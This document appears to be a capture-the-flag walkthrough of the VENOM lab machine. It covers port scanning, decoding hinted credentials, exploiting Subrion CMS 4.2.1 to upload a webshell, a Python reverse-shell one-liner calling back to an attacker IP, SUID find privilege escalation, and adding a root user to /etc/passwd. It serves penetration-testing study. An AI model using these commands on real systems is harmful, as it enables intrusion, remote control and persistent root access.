In this walkthrough,FTP service lead us to enumerate information from hostinger user , which has a encryption todo list then from that information we’ll gain remote code execution on webapplication (which is running ) and ,once we are in machine at backups.bak folder we’ll get a user password , this user can run the SUID find as root which leverage us to gain root access
Enumeration
Nmap
sudo nmap -sCV -vvv -p- 10.0.2.96
[sudo] password for user:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 10:23 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:23
Completed NSE at 10:23, 0.00s elapsed
Initiating ARP Ping Scan at 10:23
Scanning 10.0.2.96 [1 port]
Completed ARP Ping Scan at 10:23, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:23
Completed Parallel DNS resolution of 1 host. at 10:23, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 10:23
Scanning 10.0.2.96 [65535 ports]
Discovered open port 21/tcp on 10.0.2.96
Discovered open port 139/tcp on 10.0.2.96
Discovered open port 80/tcp on 10.0.2.96
Discovered open port 445/tcp on 10.0.2.96
Discovered open port 443/tcp on 10.0.2.96
Completed SYN Stealth Scan at 10:23, 28.41s elapsed (65535 total ports)
Initiating Service scan at 10:23
Scanning 5 services on 10.0.2.96
Completed Service scan at 10:24, 11.03s elapsed (5 services on 1 host)
NSE: Script scanning 10.0.2.96.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 1.55s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 1.03s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 0.00s elapsed
Nmap scan report for 10.0.2.96
Host is up, received arp-response (0.0065s latency).
Scanned at 2021-07-10 10:23:21 BST for 42s
Not shown: 65530 closed ports
Reason: 65530 resets
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 64 vsftpd 3.0.3
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/https syn-ack ttl 64 Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:42:F0:CE (Oracle VirtualBox virtual NIC)
Service Info: Host: VENOM; OS: Unix
Host script results:
|_clock-skew: mean: -1h50m00s, deviation: 3h10m31s, median: 0s
| nbstat: NetBIOS name: VENOM, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| VENOM<00> Flags: <unique><active>
| VENOM<03> Flags: <unique><active>
| VENOM<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 14382/tcp): CLEAN (Couldn't connect)
| Check 2 (port 49983/tcp): CLEAN (Couldn't connect)
| Check 3 (port 24112/udp): CLEAN (Failed to receive data)
| Check 4 (port 19104/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: venom
| NetBIOS computer name: VENOM\x00
| Domain name: \x00
| FQDN: venom
|_ System time: 2021-07-10T14:54:01+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-10T09:24:01
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:24
Completed NSE at 10:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.72 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
Checked for anonymous ftp login , it says access denied so move towords port 80 which is runnig default web apache service
curl http://10.0.2.96/
on reviewing the apache default page at end of code there is some code commented out seems to be intresting
</html>
<!...<5f2a66f947fa5690c26506f66bde5c23> follow this to get access on somewhere.....-->
its a md5 hash on decoding it revels
5f2a66f947fa5690c26506f66bde5c23:hostinger
reuse! login’s so login the hostinger users with same passwd
ftp 10.0.2.96
Connected to 10.0.2.96.
220 (vsFTPd 3.0.3)
Name (10.0.2.96:user): hostinger
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 3 65534 65534 4096 May 20 17:41 .
dr-xr-xr-x 3 65534 65534 4096 May 20 17:41 ..
drwxr-xr-x 2 1002 1002 4096 May 21 23:43 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 384 May 21 23:43 hint.txt
226 Directory send OK.
ftp> get hint.txt
local: hint.txt remote: hint.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for hint.txt (384 bytes).
226 Transfer complete.
384 bytes received in 0.00 secs (824.1758 kB/s)
cat hint.txt
this file has TODO list lets check
T0D0 --
* You need to follow the 'hostinger' on WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= also aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=
* some knowledge of cipher is required to decode the dora password..
* try on venom.box
password -- L7f9l8@J#p%Ue+Q1234 -> deocode this you will get the administrator password
Here there are base64 encoded keys words and a domain
on decoding the base64 code here how it looks
You need to follow the 'hostinger' on standard vigenere cipher also https://cryptii.com/pipes/vigenere-cipher
* some knowledge of cipher is required to decode the dora password..
* try on venom.box
password -- L7f9l8@J#p%Ue+Q1234 -> deocode this you will get the administrator password
here there also a user dora
so now need to crack the L7f9l8@J#p%Ue+Q1234
this is cipher encoded string which requried a key to dehash into plain text
from above url cryptii.com lets decode the string

also add the domain into /etc/hosts file
now its display actuall wepage nice

Exploitation
Checking the cms version it is vulnerable to Auth RCE
searchsploit Subrion CMS 4.2.1
----------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------- ---------------------------------
Subrion CMS 4.2.1 - 'avatar[path]' XSS | php/webapps/49346.txt
Subrion CMS 4.2.1 - Cross-Site Scripting | php/webapps/45150.txt
Subrion CMS 4.2.1 - File Upload Bypass to RCE (Authenticated) | php/webapps/49876.py
----------------------------------------------------------------- ---------------------------------
so lets use 49876.py which allows to use RCE
on displaying help it requries three parameters
python 49876.py -h
Usage: 49876.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
python 49876.py --user dora --passw E7r9t8@Q#h%Hy+M1234 --url http://venom.box/panel/
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://venom.box/panel/
[+] Success!
[+] Got CSRF token: f3Zfv8MPWS5JIsrlAVEu9dBU16PKcS1XaYpEN56k
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: brcqrekpvehxsux
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://venom.box/panel/uploads/brcqrekpvehxsux.phar
$ which bash
/bin/bash
now we are into machine , tried to spawn the interactive shell with python ttyl but it is not spawing the shell so lets execute the python reverse shell
export RHOST="10.0.2.93";export RPORT=80;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
this returned us the new python shell
listening on [any] 80 ...
connect to [10.0.2.93] from (UNKNOWN) [10.0.2.96] 41916
$ whoami
whoami
www-data
PrivilageEsclation
at /var/www/html/subrion/backup there is .htaccess file which has a passwd in it using this passwd on user nathan we leverage to nathan’s account
www-data@venom:/var/www/html/subrion/backup$ cat .htaccess
cat .htaccess
allow from all
You_will_be_happy_now :)
FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
www-data@venom:/var/www/html/subrion/backup$ cd /home
cd /home
www-data@venom:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 May 21 17:00 .
drwxr-xr-x 24 root root 4096 May 20 10:08 ..
drwxr-xr-x 16 hostinger hostinger 4096 May 22 13:58 hostinger
drwxr-x--- 18 nathan nathan 4096 Jul 10 16:12 nathan
www-data@venom:/home$ su nathan
su nathan
Password: FzN+f2-rRaBgvALzj*Rk#_JJYfg8XfKhxqB82x_a
this binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor
nathan@venom:/home$ ls -al /usr/bin/find
ls -al /usr/bin/find
-rwsr-s--- 1 root nathan 238080 Nov 5 2017 /usr/bin/find
nathan@venom:/home$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
here we are not complete shell , just eid is root
# id
uid=1000(nathan) gid=1000(nathan) euid=0(root) groups=1000(nathan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare
lets get full root shell
there are many methods , lets trick the easy method by change the /etc/passwd file to worldwritable and adding a root user
chmod 0477 /etc/passwd
root@venom:~# ls -al /etc/passwd
-r--rwxrwx 1 root root 2708 Jul 10 20:37 /etc/passwd
now need to add user /etc/passwd
# openssl passwd hi123
tFgnGxGGm0/nk
# echo "hack:tFgnGxGGm0/nk:0:0:root:/root:/bin/bash" >> /etc/passwd
# su hack
Password:
root@venom:/var/www/html/subrion/backup# cd /root
root@venom:~# whoami
root
root@venom:~# id
uid=0(root) gid=0(root) groups=0(root)
now we are completely root :P